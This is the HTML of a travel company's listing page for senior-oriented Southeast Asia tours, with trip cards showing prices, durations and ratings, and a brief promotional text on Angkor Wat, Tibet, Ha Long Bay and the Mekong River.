    <ul class="sb-list ddb-list no-cutoff"><li class="js-sorting-option" data-value="mostPopular" data-direction="asc" tabindex="0" role="button" aria-label="sort">Most Popular</li><li class="js-sorting-option" data-value="relevance" data-direction="asc" tabindex="0" role="button" aria-label="sort">Relevance</li><li class="js-sorting-option" data-value="TripStartPrice" data-direction="asc" tabindex="0" role="button" aria-label="sort">Price</li><li class="js-sorting-option" data-value="MostUpComingStartDate" data-direction="asc" tabindex="0" role="button" aria-label="sort">Start Date</li><li class="js-sorting-option" data-value="title" data-direction="asc" tabindex="0" role="button" aria-label="sort">Title Asc</li><li class="js-sorting-option" data-value="title" data-direction="desc" tabindex="0" role="button" aria-label="sort">Title Desc</li></ul></div></div></div></section><section class="trip-card-container"><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/21103/The-Best-of-the-Mountain-Kingdoms-Tibet-Nepal-and-Bhutan" aria-label="The Best of the Mountain Kingdoms: Tibet, Nepal and Bhutan"><div class="special-offer-badge">Special Offer</div><img class="card-img-top" src="https://images4.cmp.optimizely.com/assets/21103-TB-Potala-Palace-smhoz.jpg/Zz0wZDlhM2QyZTU5MmExMWVmOGU2ODlhY2M4ZDM4ZGRkMw==" alt="The Potala Palace in Tibet at sunrise, viewed from behind a white and gold stupa with mountains in the background." />
            <div class="card-body"><h4 class="card-title">The Best of the Mountain Kingdoms: Tibet, Nepal and Bhutan</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">9,899</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">21 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.89</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Let&#x27;s Go!</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Let&#x27;s Go!"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/19033/Angkor-Wat-the-Mekong-River-The-Wonders-of-Cambodia-Vietnam" aria-label="Angkor Wat &amp; the Mekong River: The Wonders of Cambodia &amp; Vietnam"><div class="special-offer-badge">Special Offer</div><img class="card-img-top" src="https://images1.cmp.optimizely.com/assets/19033-Angkor-Wat-Mekong-River-Life-in-Cambodia-Vietnam-SmHoz.jpg/Zz0xYzA3OTBjNmZlMzgxMWVkYjZhYWJhZmFmYmRkMmEwYw==" alt="Angkor Wat and the Mekong River" />
            <div class="card-body"><h4 class="card-title">Angkor Wat &amp; the Mekong River: The Wonders of Cambodia &amp; Vietnam</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">4,899</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">15 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.97</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Keep the Pace</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/24691/World-Academy-on-Queen-Victoria-An-Epic-Global-Learning-Journey" aria-label="World Academy on Queen Victoria: An Epic Global Learning Journey"><div class="special-offer-badge">Special Offer</div><img class="card-img-top" src="https://images4.cmp.optimizely.com/assets/24691-world-academy-hong-kong-smhoz.jpg/Zz0wNjhkZTFjMjMxZDgxMWVlYWIwZWE2M2FlM2Q2ZmFlNw==" />
            <div class="card-body"><h4 class="card-title">World Academy on Queen Victoria: An Epic Global Learning Journey</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">34,999</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">104 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.8</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Keep the Pace</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/22813/The-Best-of-Thailand-An-Exploration-of-the-Culture-and-Kingdom" aria-label="The Best of Thailand: An Exploration of the Culture and Kingdom"><img class="card-img-top" src="https://images4.cmp.optimizely.com/assets/22813-thailand-wat-arun2-smhoz.jpg/Zz00M2FkOTczMGZlMmMxMWVkYjFhYzdlMzRhZDA3MjY1Mw==" />
            <div class="card-body"><h4 class="card-title">The Best of Thailand: An Exploration of the Culture and Kingdom</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">3,799</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">15 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.89</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Let&#x27;s Go!</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Let&#x27;s Go!"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/18681/The-People-of-the-Mekong-Vietnam-Cambodia-and-Angkor-Wat" aria-label="The People of the Mekong: Vietnam, Cambodia and Angkor Wat"><img class="card-img-top" src="https://images3.cmp.optimizely.com/assets/18681-People-of-Mekong-Vietnam-Cambodia-Angkor-Wat-smhoz.jpg/Zz0yOWU1NmU0ZWZlMzcxMWVkOWZkYmJhNDRmNzQyOGY1Ng==" />
            <div class="card-body"><h4 class="card-title">The People of the Mekong: Vietnam, Cambodia and Angkor Wat</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">3,999</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">17 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.9</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Keep the Pace</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/22552/Walking-Vietnam-Paths-of-Wonder-from-Hanoi-to-Ho-Chi-Minh-City" aria-label="Walking Vietnam: Paths of Wonder from Hanoi to Ho Chi Minh City"><img class="card-img-top" src="https://images3.cmp.optimizely.com/assets/22552_VN_HoChiMinhCity_Notre_Dame_Cathedral_smhoz.jpg/Zz1jZmI5MjA5MjViYjcxMWYwYjJiYmMyNDgxYjcwODFhMg==" alt="An aerial view of the red-brick Notre Dame Cathedral in Ho Chi Minh City, Vietnam, surrounded by green trees and a modern city skyline." />
            <div class="card-body"><h4 class="card-title">Walking Vietnam: Paths of Wonder from Hanoi to Ho Chi Minh City</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">3,499</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">17 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.98</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Outdoor: Spirited</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/23231/President-s-Journey-by-Private-Plane-Around-the-World" aria-label="President&#x2019;s Journey by Private Plane Around the World"><div class="special-offer-badge">Special Offer</div><img class="card-img-top" src="https://images1.cmp.optimizely.com/assets/23231-JO-Petra-Khasneh-Tombs-smhoz.jpg/Zz00YzFlM2QzNDA4ZDAxMWVmYmZlZDYyMDU0MzIyYWE5NA==" alt="The ancient Al-Khazneh Treasury, carved into a sandstone rock face in Petra, Jordan, is viewed from above through a narrow canyon at sunrise." />
            <div class="card-body"><h4 class="card-title">President&#x2019;s Journey by Private Plane Around the World</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">89,999</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">21 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.91</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Keep the Pace</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/24159/The-Best-of-Southeast-Asia-Thailand-Laos-Cambodia-Vietnam" aria-label="The Best of Southeast Asia: Thailand, Laos, Cambodia &amp; Vietnam"><img class="card-img-top" src="https://images2.cmp.optimizely.com/assets/24159_KH-Angkor-Wat-smhoz.jpg/Zz1kN2QyMTA1ODM0YzYxMWYwOTc1MzM2ZTM2MTFjNjlhNQ==" alt="A large tree with sprawling roots grows over the ancient, crumbling stone temple ruins of Angkor Wat in Cambodia." />
            <div class="card-body"><h4 class="card-title">The Best of Southeast Asia: Thailand, Laos, Cambodia &amp; Vietnam</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">5,199</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">21 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.95</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Keep the Pace</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/22630/The-Mekong-and-Icons-of-Southeast-Asia-Ha-Long-Bay-Angkor-Wat-Luang-Prabang" aria-label="The Mekong and Icons of Southeast Asia: Ha Long Bay, Angkor Wat &amp; Luang Prabang"><div class="special-offer-badge">Special Offer</div><img class="card-img-top" src="https://images3.cmp.optimizely.com/assets/22630-best-of-southeast-asia-siem-reap-smhoz.jpg/Zz0wN2RkYWFhYWZlMjgxMWVkOTU2YzY2ZWMzNWEzMTg5YQ==" />
            <div class="card-body"><h4 class="card-title">The Mekong and Icons of Southeast Asia: Ha Long Bay, Angkor Wat &amp; Luang Prabang</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">6,699</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">15 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.96</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Keep the Pace</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Keep the Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/22617/Extension-Ancient-Temples-of-Angkor" aria-label="Extension: Ancient Temples of Angkor"><img class="card-img-top" src="https://images3.cmp.optimizely.com/assets/22617-Cambodia-Siem-Reap-Kbal-Spean-waterfall-smhoz.jpg/Zz00MGNhMDQyY2ZlMjcxMWVkYmIwZDM2ODhlOTBmZThlMg==" />
            <div class="card-body"><h4 class="card-title">Extension: Ancient Temples of Angkor</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">1,099</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">4 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 5</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Outdoor: Spirited</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div></div></a></div></div></div></section><div class="component-searchResults-buttons"><div class="searchOnMapBtnContainer"><div class="searchOnMapBtn hidden" style><a>See Results on Map</a></div></div></div></div></section></div></div><!--Blazor:{"prerenderId":"12ff61bf96b14c03a44906c89ee8a045"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>

    
<div><div>
<div class="component-highlights-block">
    <div class="hb-description-container">
        <h3 class="hb-header"></h3>
        <div class="hb-description">
<h2>Southeast Asia Tours for Seniors</h2>
<p>Located east of the Indian subcontinent and south of China, Southeast Asia is a diverse and dynamic region with a rich cultural heritage, unique attractions like temples and shrines, and diverse landscapes ranging from tropical forests to rice paddies. At Road Scholar, our collection of senior-friendly Southeast Asia tours allows you to discover some of the world&rsquo;s most stunning attractions and vibrant cities. Whether you&rsquo;re traveling solo or with family on a multigenerational trip, our tours of Southeast Asia offer something special for everyone.</p>
<p>&nbsp;</p>
<h3>Top Tours of Southeast Asia</h3>
<p>There are countless tours in Southeast Asia brimming with excitement and discovery. At Road Scholar, our carefully planned Southeast Asia tours for seniors have exciting itineraries that bring you to some of the world&rsquo;s most popular attractions and cities. Take a look at some of the things you can see and places to visit on a tour of Southeast Asia:</p>
<ul>
<li><strong>Angkor Wat: </strong>Located in Cambodia, <a href="/trip/redirect/19033">Angkor Wat</a> is one of Southeast Asia&rsquo;s most popular attractions. This UNESCO World Heritage Site is a vast temple complex that was built in the 12th century by the Khmer Empire. It is renowned for its stunning architecture, intricate carvings, and majestic towers. One of the top tips when exploring Angkor Wat is to visit during sunrise or sunset to view the sun crest over the majestic spires.</li>
<li><strong>Tibet: </strong>Southeast Asia is home to several <a href="/trip/redirect/21103">mountain kingdoms like Tibet</a>, known as the &ldquo;roof of the world.&rdquo; Tibet is a must-see destination on a Southeast Asia tour, as it offers stunning landscapes and the opportunity to explore ancient monasteries and immerse yourself in Tibetan culture. Top attractions visitors can enjoy include the Potala Palace, Jokhang Temple, and Barkhor Street. Tibet also offers excellent hiking opportunities and the opportunity to witness Buddhist rituals.</li>
<li><strong>Ha Long Bay: </strong>One of Vietnam&rsquo;s best-kept secrets is Ha Long Bay, another UNESCO World Heritage Site you can explore on tours of Southeast Asia. Located in northeastern Vietnam, Ha Long Bay features thousands of limestone karsts and isles in various shapes and sizes that you can discover by kayak or cruise. Along the way, you will also find grottos and caves that allow you to take in the scenic beauty of this natural wonder.</li>
<li><strong>Mekong River: </strong>The Mekong River is one of the largest rivers in Southeast Asia, carving its way through several countries like Myanmar, Laos, Thailand, Cambodia, and Vietnam. As a primary source of water, there are several cities and local villages sprinkled on its shores that offer travelers a glimpse into traditional river and farm life, as well as historical sites along its banks.</li>
</ul>
<p>&nbsp;</p>
<h3>Find the Best Southeast Asia Tours at Road Scholar</h3>
<p>Whether you&rsquo;re interested in <a href="/trip/redirect/22813">exploring Thailand</a> or immersing yourself in Tibetan culture, we have an exciting collection of Southeast Asia tours for seniors. Through our experiential learning programs, you can join a diverse cohort of like-minded travelers interested in discovering more about the world around them. Our expert guides will answer your questions and provide keen insights into the culture, history, and geography of your destination, offering a one-of-a-kind learning opportunity you will never forget.</p></div>
    </div>    
</div></div></div>

</div>

<div  class="wrapper component-universal-item component-share-button adjust">
    <div class="cui-wrapper">
        <button class="share-button btn btn-bluelagoon">Share This Page</button>
    </div>
</div>
    


<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
